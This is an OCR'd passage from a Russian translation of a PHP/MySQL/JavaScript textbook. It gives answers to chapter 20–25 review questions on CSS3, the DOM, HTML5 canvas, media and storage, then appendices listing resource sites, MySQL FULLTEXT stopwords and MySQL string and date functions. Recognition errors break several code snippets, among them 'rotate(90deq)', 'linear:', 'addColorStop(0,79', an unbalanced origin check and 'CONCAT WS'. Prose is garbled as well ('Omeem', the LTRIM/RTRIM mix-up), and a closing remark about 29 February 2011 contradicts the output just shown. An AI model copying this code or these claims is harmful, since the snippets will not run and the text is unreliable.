#### *Ответ 20.6*

Чтобы создать под каким-нибудь текстом серую тень с диагональным отступом вправо и вниз на 5 пикселов и с размытостью 3 пиксела, можно воспользоваться следующим объявлением:

text-shadow: 5px 5px 3px #888;

#### *Ответ 20.7*

Показать с помощью многоточия, что текст усечен, можно таким объявлением:

```
 text-overflow:ellipsis;
```
#### *Ответ 20.8*

Чтобы включить в состав своей веб-страницы веб-шрифты Google, нужно сначала их выбрать с сайта http://google.com/webfonts. Затем, если выбран, предположим, шрифт Lobster, он включается в тег <link>, например:

```
 <link href='http://fonts.googleapis.com/css?family=Lobster'
    rel='stylesheet' type='text/css'>
```
Можно также сослаться на шрифт в CSS-объявлении, например в таком:

```
hl{ font-family:'Lobster', arial, serif; }
```
Ответ 20.9

Для поворота объекта на 90° нужно воспользоваться следующим CSS-объявлением.

transform: rotate(90deq);

#### Ответ 20.10

Для указания перехода объекта таким образом, чтобы при изменении любого из его свойств переход осуществлялся сразу в линейном режиме в течение 0,5 с, нужно воспользоваться следующим объявлением:

```
transition:all .5s linear:
```
## Ответы на вопросы главы 21

Ответ 21.1

Функция 0 возвращает объект по его идентификатору, функция S возвращает свойство стиля объекта, а функция С возвращает массив всех объектов, к которым обращается заданный класс.

Omeem 21.2

Изменить CSS-атрибут объекта можно с помощью функции setAttribute, например:

myobject.setAttribute('font-size', '16pt')

Можно также изменить атрибут непосредственно (что обычно и делается), используя немного измененные имена там, где это требуется, например:

myobject.fontSize = '16pt'

Ответ 21.3

Свойствами, предоставляющими доступные в окне браузера ширину и высоту, являются window.innerHeight и window.innerWidth.

Omeem 214

Задать какие-нибудь действия при прохождении указателя мыши над объектом, а затем при выходе за границы объекта можно, привязав код, совершающий эти лействия, к событиям onmouseover и onmouseout.

Ответ 21.5

Для создания нового элемента нужно воспользоваться таким кодом, как, напри-Mep:

```
elem = document.createElement('span')
```
Для добавления нового элемента к DOM применяется такой код, как, например:

```
document.body.appendChild(elem)
```
664

#### *Ответ 21.6*

Чтобы сделать элемент невидимым, нужно установить для его свойства visibility значение 'hidden' (а для возвращения ему видимости нужно задать значение 'visible'). Чтобы сжать элемент до нулевых размеров, следует выбрать для его свойства display значение 'none' (а для восстановления его размеров — значение 'block').

#### *Ответ 21.7*

Чтобы задать одиночное событие в будущем времени, нужно вызвать функцию setTimeout, передав ей код или имя функции для выполнения и значение задержки в миллисекундах.

#### *Ответ 21.8*

Для установки повторяющегося события через указанный интервал времени нужно вызвать функцию setInterval, передав ей код или имя функции для выполнения и значение задержки между повторениями в миллисекундах.

#### *Ответ 21.9*

Чтобы освободить элемент от его места на веб-странице, позволив ему перемещаться, нужно установить для его свойства position значение 'relative', 'absolute' или 'fixed'. Для восстановления элемента на его исходном месте этому свойству нужно присвоить значение 'static'.

#### *Ответ 21.10*

Для получения скорости анимации 50 кадров в секунду нужно установить задержку между прерываниями равной 20 мс. Для вычисления этого значения необходимо разделить 1000 мс на желаемую скорость анимации.

## **Ответы на вопросы главы 22**

#### *Ответ 22.1*

Новым элементом, появившимся в HTML5 и позволяющим рисовать графические изображения на веб-странице, является элемент холста, создаваемый с помощью тега <canvas>.

#### *Ответ 22.2*

Для доступа ко многим улучшенным технологиям HTML5, например к холстам или геолокации, нужно использовать JavaScript.

#### *Ответ 22.3*

Для внедрения аудио и видео в веб-страницу нужно применять теги <audio> или <video>.

#### *Ответ 22.4*

В HTML5 появилось локальное хранилище, предлагающее более высокие возможности по доступу к локальному пользовательскому пространству памяти по сравнению с cookie, ограниченными объемом хранимых данных.

#### *Ответ 22.5*

В HTML5 для выполнения нужных вам фоновых задач можно установить рабочие веб-процессы, представляющие собой простые разделы кода JavaScript.

### **Ответы на вопросы главы 23**

#### *Ответ 23.1*

Для создания в HTML элемента холста нужно добавить тег <canvas> и указать идентификатор, который может использоваться кодом JavaScript для доступа к этому холсту:

<canvas id='mycanvas'>

#### *Ответ 23.2*

Чтобы дать коду JavaScript доступ к элементу холста, нужно обеспечить предоставление элементу идентификатора, например mycanvas, а затем воспользоваться функцией document.getElementdById (или функцией O из файла OSC.js, расположенного на сайте, сопутствующего книге) для возвращения объекта, представляющего элемент. А для извлечения двумерного содержимого холста нужно вызвать для объекта метод getContext:

```
 canvas = document.getElementById('mycanvas')
 context = canvas.getContext('2d')
```
#### *Ответ 23.3*

Для указания начала пути холста нужно вызвать для объекта context метод beginPath. После создания пути его нужно закрыть, вызвав для объекта context метод closePath:

```
 context.beginPath()
   // Сюда помещаются команды создания пути
 context.closePath()
```
#### *Ответ 23.4*

Извлечь данные из холста можно с помощью метода toDataURL, присвоив потом эти данные свойству src объекта image:

```
 image.src = canvas.toDataURL()
```
#### *Ответ 23.5*

Для создания градиентной заливки (радиальной или линейной) более чем с двумя цветами нужно с помощью цветовых опорных точек указать заранее созданному объекту gradient все требуемые цвета и назначить каждому из них начальную точку в виде долевого значения от полного градиента (в диапазоне от 0 до 1):

```
 gradient.addColorStop(0, 'green')
 gradient.addColorStop(0.3, 'red')
 gradient.addColorStop(0,79, 'orange')
gradient.addColorStop(1, 'brown')
```
#### *Ответ 23.6*

Для настройки ширины линий при рисовании нужно присвоить значение свойству lineWidth объекта context:

context.lineWidth = 5

#### *Ответ 23.7*

Чтобы обеспечить рисование только внутри определенной области, можно создать путь, а затем вызвать метод clip.

#### *Ответ 23.8*

Сложная кривая с двумя воображаемыми точками притяжения называется кривой Безье. Для ее создания нужно вызвать метод bezierCurveTo, предоставив для точек притяжения две пары координат *x* и *y*, за которыми необходимо указать еще одну пару координат для конечной точки кривой. После этого будет создана кривая от текущего места рисования до указанного места назначения.

#### *Ответ 23.9*

Метод getImageData возвращает массив, состоящий из данных указанного пиксела с последовательными элементами, содержащими значения красной, зеленой и синей составляющей цвета пиксела, а также значение его альфа-прозрачности. Следовательно, для каждого пиксела возвращается четыре элемента данных.

#### *Ответ 23.10*

Методу transform передаются шесть аргументов (или параметров) в следующем порядке: горизонтальное масштабирование, горизонтальный наклон, вертикальный наклон, вертикальное масштабирование, горизонтальное перемещение, вертикальное перемещение. Следовательно, аргументы, применяемые к масштабированию, имеют в этом списке номера 1 и 4.

## **Ответы на вопросы главы 24**

#### *Ответ 24.1*

Для вставки аудио и видео в документ HTML5 предназначены теги <audio> и <video>.

#### *Ответ 24.2*

Чтобы гарантировать максимальную возможность проигрывания аудио на всех платформах, нужно использовать кодек OGG плюс либо кодек ACC, либо кодек MP3.

#### *Ответ 24.3*

Для проигрывания медиа в HTML5 и для постановки его на паузу можно вызывать методы play и pause элемента audio или элемента video.

#### *Ответ 24.4*

Чтобы поддержать проигрывание медиа в браузерах, не работающих с HTML5, можно вставить Flash-аудио- или видеопроигрыватель в любой элемент audio или video. В том случае, если не будет поддерживаться проигрывание HTML5-медиа, он будет активизирован.

#### Ответ 24.5

Чтобы гарантировать максимальную возможность проигрывания видео на всех платформах, нужно использовать кодек MP4/H.264 и кодек OGG/Theora или VP8 для поддержки браузера Opera.

## Ответы на вопросы главы 25

#### Omeem 25.1

Для запроса у браузера геолокационных данных вызывается следующий метод, которому передаются имена двух функций, написанных вами для обработки доступа или отказа в получении данных:

navigator.geolocation.getCurrentPosition(granted, denied)

#### Ответ 25.2

Чтобы определить возможность поддержки браузером локального хранилища, нужно протестировать наличие у объекта localStorage свойства typeof:

if (typeof localStorage == 'undefined') // Локальное хранилище недоступно

#### Ответ 253

Чтобы удалить все данные локального хранилища для текущего домена, можно вызвать метод localStorage.clear.

#### Ответ 25.4

Для связи рабочих веб-процессов с основной программой проще всего воспользоваться для отправки информации методом postMessage. Для извлечения этой информации нужно прикрепить к объекту рабочего веб-процесса событие onmessage.

#### Ответ 25.5

Чтобы проинформировать браузер о том, что документ может быть запущен автономно как локальное веб-приложение, создайте файл, используемый в качестве манифеста, а в нем перечислите все файлы, требуемые для приложения, после чего установите ссылку на этот файл в тег <html>:

<html manifest='filename.appcache'>

#### Ответ 25.6

Предотвратить действие по умолчанию, не позволяющее осуществлять перетаскивание для событий, управляющих операциями перетаскивания, можно путем вызова в ваших обработчиках событий ondragover и ondrop метода preventDefault в отношении объекта события.

#### *Ответ 25.7*

Чтобы сделать обмен сообщениями между документами более безопасным, нужно при отправке сообщений всегда предоставлять идентификатор домена, а при приеме сообщений проверять этот идентификатор, например, для отправки использовать следующий код:

```
 postMessage(message, 'http://mydomain.com')
```
а при получении — такой код:

```
 if (event.origin) != 'http://mydomain.com') // Запрещение
```
Можно также зашифровать данные или сделать обмен данными непонятным для непосвященных, чтобы воспрепятствовать вредоносной инъекции или перехвату.

*Ответ 25.8*

Микроданные предназначены для того, чтобы сделать информацию понятнее для компьютерных программ, например для поисковых движков.

# **Приложение Б. Интернет-ресурсы**

В этом приложении перечислены полезные сайты, предоставляющие материал, использованный в данной книге, или другие ресурсы для совершенствования ваших веб-приложений.

## **Сайты, относящиеся к PHP**

- http://codewalkers.com;
- http://developer.yahoo.com/php/;
- http://easyphp.org;
- http://forums.devshed.com;
- http://free-php.net;
- http://hotscripts.com/category/php/;
- http://htmlgoodies.com/beyond/php/;
- http://php.net;
- http://php.resourceindex.com;
- http://php-editors.com;
- http://phpbuilder.com;
- http://phpfreaks.com;
- http://phpunit.de;
- http://w3schools.com/php/;
- http://zend.com.

## **Сайты, относящиеся к MySQL**

- http://launchpad.net/mysql;
- http://mysql.com;
- http://php.net/mysql;
- http://planetmysql.org;
- http://oracle.com/us/sun;
- http://w3schools.com/PHP/php\_mysql\_intro.asp.

## **Сайты, относящиеся к JavaScript**

- http://developer.mozilla.org/en/JavaScript;
- http://dynamicdrive.com;
- http://javascript.about.com;
- http://javascript.internet.com;
- http://javascript.com;
- http://javascriptkit.com;
- http://w3schools.com/JS;
- http://www.webreference.com/js.

## **Сайты, относящиеся к CSS**

- http://freehtmlvalidator.com;
- http://cssbasics.com;
- http://dustindiaz.com/css-shorthand;
- http://quirksmode.org/css/quirksmode.html;
- http://css-discuss.incutio.com/wiki/Print\_Stylesheets.

## **Сайты, относящиеся к HTML5**

- http://htmlvalidator.com;
- http://caniuse.com;
- http://html5test.com;
- http://html5readiness.com;
- http://html5demos.com;
- http://html5-demos.appspot.com;
- http://modernizr.com;
- http://html5doctor.com.

## **Сайты, относящиеся к AJAX**

- http://ajax.asp.net;
- http://ajaxian.com;
- http://ajaxmatters.com;
- http://developer.mozilla.org/en/AJAX;
- http://dojotoolkit.org;
- http://jquery.com;
- http://mochikit.com;
- http://mootools.net;
- http://openjs.com;
- http://prototypejs.org;
- http://sourceforge.net/projects/clean-ajax;
- http://w3schools.com/AJAX.

## **Сайты с разнообразными ресурсами**

- http://onlinewebcheck.com;
- http://apachefriends.org;
- http://easyphp.org;
- http://eclipse.org;
- http://editra.org;
- http://fireftp.mozdev.org;
- http://sourceforge.net/projects/glossword;
- http://mamp.info/en;
- http://pear.php.net;
- http://programmingforums.org;
- http://putty.org.

## **Сайты с ресурсами издательства O'Reilly**

- http://onlamp.com;
- http://onlamp.com/php;
- http://onlamp.com/onlamp/general/mysql.csp;
- http://oreilly.com/ajax;
- http://oreilly.com/javascript;
- http://oreilly.com/mysql;
- http://oreilly.com/php;
- http://oreillynet.com/javascript.

#### **672**

# **Приложение В. MySQL's FULLTEXT Stopwords**

В этом приложении содержится более 500 стоповых слов (stopwords), упоминавшихся в разделе «Создание индекса FULLTEXT» в главе 8. Стоповыми называются слова, которые считаются настолько распространенными, что не могут представлять ценности для поиска или хранения в индексе FULLTEXT. Теоретически игнорирование этих слов слабо влияет на результаты большинства поисков в режиме FULLTEXT, но позволяет существенно сократить объем и повысить эффективность работы баз данных MySQL. Здесь приведены слова в нижнем регистре, но этот перечень касается также слов, представленных в верхнем и смешанном регистрах.

#### **A**

A's, able, about, above, according, accordingly, across, actually, after, afterwards, again, against, ain't, all, allow, allows, almost, alone, along, already, also, although, always, am, among, amongst, an, and, another, any, anybody, anyhow, anyone, anything, anyway, anyways, anywhere, apart, appear, appreciate, appropriate, are, aren't, around, as, aside, ask, asking, associated, at, available, away, awfully.

#### **B**

Be, became, because, become, becomes, becoming, been, before, beforehand, behind, being, believe, below, beside, besides, best, better, between, beyond, both, brief, but, by.

#### **C**

C'mon, c's, came, can, can't, cannot, cant, cause, causes, certain, certainly, changes, clearly, co, com, come, comes, concerning, consequently, consider, considering, contain, containing, contains, corresponding, could, couldn't, course, currently.

#### **D**

Definitely, described, despite, did, didn't, different, do, does, doesn't, doing, don't, done, down, downwards, during.

#### **E**

Each, edu, eg, eight, either, else, elsewhere, enough, entirely, especially, et, etc, even, ever, every, everybody, everyone, everything, everywhere, ex, exactly, example, except.

### **F**

Far, few, fifth, first, five, followed, following, follows, for, former, formerly, forth, four, from, further, furthermore.

#### **G**

Get, gets, getting, given, gives, go, goes, going, gone, got, gotten, greetings.

#### **H**

Had, hadn't, happens, hardly, has, hasn't, have, haven't, having, he, he's, hello, help, hence, her, here, here's, hereafter, hereby, herein, hereupon, hers, herself, hi, him, himself, his, hither, hopefully, how, howbeit, however.

#### **I**

I'd, i'll, i'm, i've, ie, if, ignored, immediate, in, inasmuch, inc, indeed, indicate, indicated, indicates, inner, insofar, instead, into, inward, is, isn't, it, it'd, it'll, it's, its, itself.

#### **J**

Just.

#### **K**

Keep, keeps, kept, know, knows, known.

#### **L**

Last, lately, later, latter, latterly, least, less, lest, let, let's, like, liked, likely, little, look, looking, looks, ltd.

#### **M**

Mainly, many, may, maybe, me, mean, meanwhile, merely, might, more, moreover, most, mostly, much, must, my, myself.

#### **N**

Name, namely, nd, near, nearly, necessary, need, needs, neither, never, nevertheless, new, next, nine, no, nobody, non, none, noone, nor, normally, not, nothing, novel, now, nowhere.

#### **O**

Obviously, of, off, often, oh, ok, okay, old, on, once, one, ones, only, onto, or, other, others, otherwise, ought, our, ours, ourselves, out, outside, over, overall, own.

#### **P**

Particular, particularly, per, perhaps, placed, please, plus, possible, presumably, probably, provides.

### **Q**

Que, quite, qv.

#### **R**

Rather, rd, re, really, reasonably, regarding, regardless, regards, relatively, respectively, right.

#### **S**

Said, same, saw, say, saying, says, second, secondly, see, seeing, seem, seemed, seeming, seems, seen, self, selves, sensible, sent, serious, seriously, seven, several, shall, she, should, shouldn't, since, six, so, some, somebody, somehow, someone, something, sometime, sometimes, somewhat, somewhere, soon, sorry, specified, specify, specifying, still, sub, such, sup, sure.

#### **T**

T's, take, taken, tell, tends, th, than, thank, thanks, thanx, that, that's, thats, the, their, theirs, them, themselves, then, thence, there, there's, thereafter, thereby, therefore, therein, theres, thereupon, these, they, they'd, they'll, they're, they've, think, third, this, thorough, thoroughly, those, though, three, through, throughout, thru, thus, to, together, too, took, toward, towards, tried, tries, truly, try, trying, twice, two.

**U**

Un, under, unfortunately, unless, unlikely, until, unto, up, upon, us, use, used, useful, uses, using, usually.

**V**

Value, various, very, via, viz, vs.

**W**

Want, wants, was, wasn't, way, we, we'd, we'll, we're, we've, welcome, well, went, were, weren't, what, what's, whatever, when, whence, whenever, where, where's, whereafter, whereas, whereby, wherein, whereupon, wherever, whether, which, while, whither, who, who's, whoever, whole, whom, whose, why, will, willing, wish, with, within, without, won't, wonder, would, would, wouldn't.

#### **Y**

Yes, yet, you, you'd, you'll, you're, you've, your, yours, yourself, yourselves.

**Z**

Zero.

# Приложение Г. Функции **MySOL**

За счет функций, встроенных в MySOL, существенно сокращается время выполнения сложных запросов и упрощается их конструкция. Если есть желание получить более полную информацию обо всех доступных функциях, можете обратиться к материалам сайтов по следующим URL-адресам:

- O tinyurl.com\phpstringfuncs (строковые функции);
- O tinyurl.com\phpdateandtime (функции даты и времени).

Но для ускорения далее приводятся описания наиболее востребованных функций MySOL.

### Строковые функции

Перечислим основные строковые функции.

 $Q$  CONCAT(str1, str2, ...)

Возвращает результат объединения str1, str2 и любых других параметров (или NULL, если все аргументы имеют значение NULL). Если какой-нибудь из аргументов имеет двоичную форму, то результат будет возвращен в виде двоичной последовательности. В противном случае результат будет в виде строки, не имеющей двоичного формата. Следующий код возвращает строку MySOL:

```
SELECT CONCAT('My', 'S', 'OL');
```

```
O CONCAT WS(separator, str1, str2, ...)
```
Эта функция работает так же, как и СОКСАТ, за исключением того, что между объединяемыми элементами она вставляет разделитель. Если разделитель имеет значение NULL, то результат тоже будет NULL, но значения NULL могут использоваться и в качестве других аргументов, которые в таком случае будут пропущены. Следующий код возвращает строку Truman, Harry, S:

```
SELECT CONCAT WS(',', 'Truman', 'Harry', 'S');
```
Возвращает *len* крайних слева символов из строки *str* (или NULL, если какой-нибудь из аргументов имеет значение NULL). Следующий код возвращает строку Chris:

SELECT LEFT('Christopher Columbus', '5');

RIGHT(*str*, *len*)

Возвращает *len* крайних справа символов из строки *str* (или NULL, если какой-нибудь из аргументов имеет значение NULL). Следующий код возвращает строку Columbus:

SELECT RIGHT('Christopher Columbus', '8');

MID(*str*, *pos*, *len*)

Возвращает до *len* символов из строки *str*, начиная с позиции *pos*. Если аргумент *len* опущен, то возвращаются все символы до конца строки. Для аргумента *pos* можно использовать отрицательное значение, тогда он будет представлять позицию символа, вычисляемую с конца строки. Первой позицией в строке является 1. Следующий код возвращает строку stop:

SELECT MID('Christopher Columbus', '5', '4');

LENGTH(*str*)

Возвращает длину строки *str* в байтах. Учтите, что при встрече многобайтовых символов учитываются все их байты. Если нужно узнать количество символов в строке, нужно воспользоваться функцией CHAR\_LENGTH. Следующий код возвращает значение 15:

SELECT LENGTH('Mark Zuckerberg');

LPAD(*str*, *len*, *padstr*)

Возвращает строку *str*, дополненную до длины *len* символами *padstr*, добавляемыми в начало строки. Если строка *str* длиннее, чем *len*, то строка возвращается усеченной до *len* символов. Этот код:

```
 SELECT LPAD('January', '8', ' ');
 SELECT LPAD('February', '8', ' ');
 SELECT LPAD('March', '8', ' ');
 SELECT LPAD('April', '8', ' ');
    SELECT LPAD('May', '8', ' ');
```
вернет следующие строки:

```
 January
 February
    March
    April
      May
```
Обратите внимание на то, как все строки были дополнены до восьми символов.

RPAD(*str*, *len*, *padstr*)

Эта функция работает так же, как и функция LPAD, за исключением того, что она возвращает строку, дополненную символами не слева, а справа. Следующий код возвращает строку Hi!!!:

SELECT RPAD('Hi', '5', '!');

LOCATE(*substr*, *str*, *pos*)

Возвращает позицию первой же встреченной подстроки *substr* в строке *str*. Если функции передан параметр *pos*, то поиск начинается с позиции *pos*. Если *substr* не была найдена в строке *str*, возвращается значение 0.

Следующий код возвращает значения 5 и 11, поскольку при вызове первой функции возвращается позиция первого встреченного слова unit, а вторая функция начинает поиск только с седьмого символа и поэтому выводит позицию второго появления этого слова в строке:

```
 SELECT LOCATE('unit', 'Community unit');
 SELECT LOCATE('unit', 'Community unit', 7);
```
LOWER(*str*)

Эта функция является прямой противоположностью функции UPPER. Она возвращает строку *str*, все буквы которой переводятся в нижний регистр. Следующий код возвращает строку queen elizabeth ii:

```
 SELECT LOWER('Queen Elizabeth II');
```
UPPER(*str*)

Эта функция является прямой противоположностью функции LOWER. Она возвращает строку *str*, все буквы которой переводятся в верхний регистр. Следующий код возвращает строку I CAN'T HELP SHOUTING:

SELECT UPPER('I can't help shouting');

Q OUOTE(str)

Возвращает строку, помещенную в кавычки, которая будет готова к использованию в инструкции SQL, для чего в ней отключаются все неоднозначно толкуемые символы. Возвращаемая строка заключается в одинарные кавычки, а перед всеми имеющимися в ней одинарными кавычками, обратными слешами, ASCII-символами NUL и Ctrl-Z устанавливается обратный слеш. Если аргумент имеет значение NULL, возвращаемое значение является словом NULL, не заключенным в кавычки. Код примера возвращает следующую строку:

'I\'m hungry'

Обратите внимание на то, как символ одинарной кавычки (') был заменен символами /'.

```
 SELECT QUOTE("I'm hungry");
```
REPEAT(*str*, *count*)

Возвращает строку, содержащую *count* копий строки *str*. Если *count* меньше единицы, возвращается пустая строка. Если какой-нибудь из параметров имеет значение NULL, возвращается NULL. Следующий код возвращает строки Ho Ho Ho и Merry Christmas:

```
 SELECT REPEAT('Ho', 3), 'Merry Christmas';
```

```
 REPLACE(str, from, to)
```
Возвращает строку *str*, в которой все появления строки *from* заменены строкой *to*. При проведении поиска подстроки *from* поиск и замена чувствительны к регистру. Следующий код возвращает строку Cheeseburger and Coke:

```
 SELECT REPLACE('Cheeseburger and Fries', 'Fries', 'Coke');
```
TRIM([*specifier remove* FROM] *str*)

Возвращает строку *str*, из которой удалены все префиксы и суффиксы, имеющие значение *remove*. В качестве *specifier* может быть указан один из спецификаторов — BOTH (оба), LEADING (ведущие) или TRAILING (замыкающие). Если спецификатор не указан, предполагается спецификатор BOTH. Строка *remove* является необязательным параметром, и при ее отсутствии удаляются пробелы. Следующий код возвращает строки No Padding и Hello\_\_:

```
 SELECT TRIM(' No Padding ');
SELECT TRIM(LEADING ' ' FROM ' Hello ');
```
LTRIM(*str*) и RTRIM(*str*)

Функция RTRIM возвращает строку *str*, у которой удалены все пробелы в начале, а функция RTRIM делает то же самое, но в отношении замыкающих пробелов. Следующий код возвращает строки «No Padding » и « No Padding»:

```
 SELECT LTRIM(' No Padding ');
 SELECT RTRIM(' No Padding ');
```
## **Функции для работы с датами**

Даты — важная составная часть большинства баз данных. При проведении финансовых транзакций должны записываться даты, при повторных выставлениях счетов должны учитываться сроки истечения действия кредитных карт и т. д. Поэтому неудивительно, что в MySQL имеется широкий спектр функций для работы с датами.

CURDATE()

Возвращает текущую дату в формате YYYY-MM-DD или YYYMMDD в зависимости от того, в каком контексте используется функция: строковом или числовом. 2 мая 2018 года следующий код вернул бы значения 2018-05-02 и 20180502:

```
 SELECT CURDATE();
SELECT CURDATE() + 0:
```
DATE(*expr*)

Извлекает дату из выражения DATETIME, переданного в аргументе *expr*. Следующий код возвращает значение 1961-05-02:

SELECT DATE('1961-05-02 14:56:23');

DATE\_ADD(*date*, INTERVAL *expr unit*)

Возвращает результат добавления выражения *expr*, в котором к дате применяется единица измерения *unit*. Аргумент *date* является стартовой датой или значением DATETIME, а *expr* для отрицательных интервалов может начинаться с минуса (-). В табл. ПГ.1 показаны типы интервалов, поддерживаемые и ожидаемые в качестве значений expr. Обратите внимание на приведенные в этой таблице примеры, которые показывают, в каких случаях значение expr должно быть заключено в кавычки, чтобы база данных MySQL смогла их правильно интерпретировать (при любых сомнениях лучше добавить кавычки, которые не помешают работе).





Для вычитания интервала дат можно также воспользоваться функцией DATE\_SUB. Но функциями DATE\_ADD и DATE\_SUB можно вообще не пользоваться, поскольку MySQL допускает непосредственные арифметические операции с датами. Данный код:

 SELECT DATE\_ADD('1975-01-01', INTERVAL 77 DAY); SELECT DATE SUB('1982-07-04', INTERVAL '3-11' YEAR MONTH); SELECT '2018-12-31 23:59:59' + INTERVAL 1 SECOND; SELECT '2000-01-01' - INTERVAL 1 SECOND;

возвращает следующие значения:

 1975-03-19 1978-08-04 2019-01-01 00:00:00 1999-12-31 23:59:59

**680**

Обратите внимание на то, как в последних двух командах используются непосредственные арифметические операции с датами без обращения к функциям.

DATE\_FORMAT(*date*, *format*)

Эта функция возвращает значение даты *date*, отформатированное в соответствии со строкой форматирования *format*. В табл. ПГ.2 показаны спецификаторы, которые можно указывать в строке форматирования *format*. Учтите, что символ % нужно ставить так, как показано в таблице, то есть впереди каждого спецификатора. Следующий код возвращает заданную дату и время в виде Friday May 4th 2018 03:02 AM:

SELECT DATE\_FORMAT('2018-05-04 03:02:01', '%W %M %D %Y %h:%i %p');



**Таблица ПГ.2.** Спецификаторы, использующиеся в функции DATE\_FORMAT



#### **Таблица ПГ.2** *(продолжение)*

#### DAY(*date*)

Возвращает для даты *date* день месяца в диапазоне от 1 до 31 или возвращает 0 для дат, содержащих нулевую составляющую дней, таких как 0000-00-00 или 2018-00-00. Для возвращения таких же значений можно также воспользоваться функцией DAYOFMONTH. Следующий код возвращает значение 3:

SELECT DAY('2018-02-03');

DAYNAME(*date*)

Возвращает название дня недели для даты *date*. Следующий код возвращает строку Saturday:

SELECT DAYNAME('2018-02-03');

DAYOFWEEK(*date*)

Возвращает номер дня недели для даты *date* в диапазоне от 1 для воскресенья до 7 для субботы. Следующий код возвращает значение 7:

```
 SELECT DAYOFWEEK('2018-02-03');
```
DAYOFYEAR(*date*)

Возвращает день года для даты *date* в диапазоне от 1 до 366. Следующий код возвращает значение 34:

SELECT DAYOFYEAR('2018-02-03');

LAST\_DAY(*date*)

Возвращает последний день месяца для заданной в формате DATETIME даты *date*. Если аргумент имеет неправильный формат, возвращает NULL. Данный код:

```
 SELECT LAST_DAY('2018-02-03');
 SELECT LAST_DAY('2018-03-11');
 SELECT LAST_DAY('2018-04-26');
```
возвращает следующие значения:

 2018-02-28 2018-03-31 2018-04-30

Оправдывая все ожидания, функция корректно возвращает 29-й день февраля, 31-й день марта и 30-й день апреля 2011 года.

```
